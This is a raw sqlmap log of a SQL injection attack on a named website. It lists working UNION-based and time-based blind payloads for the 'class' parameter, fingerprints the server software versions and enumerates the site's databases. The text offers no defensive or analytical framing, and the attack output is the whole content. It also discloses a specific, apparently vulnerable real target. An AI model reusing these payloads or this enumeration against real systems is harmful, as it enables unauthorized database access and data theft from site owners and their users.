 Sqlmap
Type: UNION query
Title: MySQL UNION query (NULL) - 17 columns
Payload: class=118 UNION ALL SELECT CONCAT(0x71646a7771,0x41526c587279647145
49,0x7172746a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: class=118 AND SLEEP(5)
---
[12:37:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[12:37:43] [INFO] fetching database names
available databases [2]:
[*] bdhsd
[*] information_schema
[12:37:43] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.huashidaijiaoyu.com'
[*] shutting down at 12:37:43